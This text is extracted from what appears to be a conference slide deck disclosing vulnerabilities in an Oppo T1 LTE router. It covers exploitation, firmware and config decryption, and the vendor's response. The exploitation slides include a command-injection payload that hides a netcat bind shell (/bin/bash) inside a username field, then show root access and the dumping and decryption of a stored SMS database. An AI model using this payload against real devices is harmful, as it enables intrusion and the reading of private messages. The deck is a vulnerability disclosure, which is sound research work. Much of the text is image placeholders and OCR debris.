



#### Exploitation



>> r = Object({"reqType":"ftp", "ftpPath":"http://192.168.99.142", "ftpUsername":"1';/usr/bin/nc -lp 1337 -e /bin/bash &'", "ftpPassword":"1"}) ← Dobject { reqType: "ftp", ftpPath: "http://192.168.99.142", ftpUsername: "1';/usr/bin/nc -lp 1337 -e /bin/bash &'", ftpPassword: "1" }

**r = Object({"reqType":"ftp", "ftpPath":"http://192.168.99.142", "ftpUsername":"1';/usr/bin/nc -lp 1337 -e /bin/bash &'", "ftpPassword":"1"})**

/tmp nc 192.168.99.1 1337 ٠ **ls WEBSERVER** bin boot build.prop cache

id uid=0(root) gid=0(root) uname  $-a$ Linux sdxprairie 4.14.117-perf #1 PREEMPT Mon Mar 1 06:07:

#### Sensitive data

→ Oppo python3 file\_dumper.py 192.168.99.1 /data/database/sms\_data.json

#### 200

[+] File /data/database/sms\_data.json saved to ./fs\_reconstruct/data/database/sms\_data.json

- Oppo cd scripts  $\rightarrow$
- $\rightarrow$  scripts ls

#### 4abf7ozip

#### 4abf7ozip.dec

decode\_configs.py decrypt\_fw\_update.py upackUpdate

→ scripts python3 decode\_configs.py ../fs\_reconstruct/data/database/sms\_data.json

b'[\n\t{\n\t\t"Data" : "\\u041f\\u043e\\u0437\\u0434\\u0440\\u0430\\u0432\\u043b\\u044f\\u0435\\u043 5\\u043d VIP-\\u0441\\u0442\\u0430\\u0442\\u0443\\u0441! \\u041f\\u043e\\u043b\\u044c\\u0437\\u0443\ 0430\\u0442\\u043d\\u043e\_\\u043d\\u043e\\u0432\\u044b\\u043c\\u0438\_\\u0432\\u043e\\u0437\\u043c\\u \\u044b\\u0441\\u0442\\u0440\\u043e\\u0435 \\u0441\\u043e\\u0435\\u0434\\u0438\\u043d\\u0435\\u043d\ u043a\\u043e\\u0439\\n-\_\\u0418\\u043d\\u0442\\u0435\\u0440\\u043d\\u0435\\u0442\_\\u043d\\u0430\_\\u0 e\\u0439\_\\u0441\\u043a\\u043e\\u0440\\u043e\\u0441\\u0442\\u0438\\n-\_\\u041e\\u0431\\u0441\\u043b\\ 0430\\u0448\\u0438\\u0445\_\\u0441\\u0430\\u043b\\u043e\\u043d\\u0430\\u0445\_\\u0431\\u0435\\u0437\_\\ \\u0446\\u043f\\u0440\\u0435\\u0434\\u043b\\u043e\\u0436\\u0435\\u043d\\u0438\\u044f \\u0438 \\u0441 \u0442\\u043d\\u0435\\u0440\\u043e\\u0432\\n\\u041f\\u043e\\u0434\\u0440\\u043e\\u0431\\u043d\\u043d \\u0441\\u0442\\u0432\\u0438\\u044f \\u0441\\u0442\\u0430\\u0442\\u0443\\u0441\\u0430 \\u0438 \\u043 https://lk.megafon.ru/inapp/vip\\n",\n\t\t"ReadStatus":1,\n\t\t"SmsSn":1,\n\t\t"SrcAddr": "=<2? "\\u0417\\u0434\\u0440\\u0430\\u0432\\u0441\\u0442\\u0432\\u0443\\u0439\\u0442\\u0435! \\u042d\\u0



- Different configs are stored on the device, they are encrypted with AES-256 OFB with a hard-coded key in the binary
- SAMBA config with a plain-text password, user config (password hashed), SMS archive.

#### 33

#### Final results

- Bug in log 1. download
- Logs contain binary names<br>and link to firmware update
- We can download update<br>3. binary and decrypt firmware

Command injection in the log download method (coded in firmware but not used in the web app for FTP download) 4.

Log download bug lets us get any config file and decrypt it (and read SMS) 5.



### Why did all this happen?







#### Interaction with the vendor





No danger?

Okay...

### Interaction with the vendor

#### Description

Thanks for your submission. Unfortunately, Oppo T1 is no longer under maintenance. We fixed these problems in oppo T1a

#### Description

an RCE, because the router is directly connected to the LAN port, and the router is logged in to manage the operations of the background line (192.168.\*.1)

Message Board

administrator 2021-05-19 06:25:12

Regarding the problem of RCE, we cannot reproduce it according to the way you provided. Even if we can reproduce the problem, it is still not an RCE, because it connects directly to the router thro ugh the LAN port and enters the operation carried out by the router management background

GKiguradze 2021-05-19 07:32:28

Okay. Then can I post information about this non-vulnerability?

FF **ONE** 2022

#### Conclusions



### BDU:2021-06036, BDU:2021-06037, BDU:2021-06038

One small mistake can lead to a complete collapse of security

Manufacturers still allow command injection



# Thank you!



 $\sim$ 

TWS

彡

 $^{\prime\prime}$ 

 $2 - 3$ 

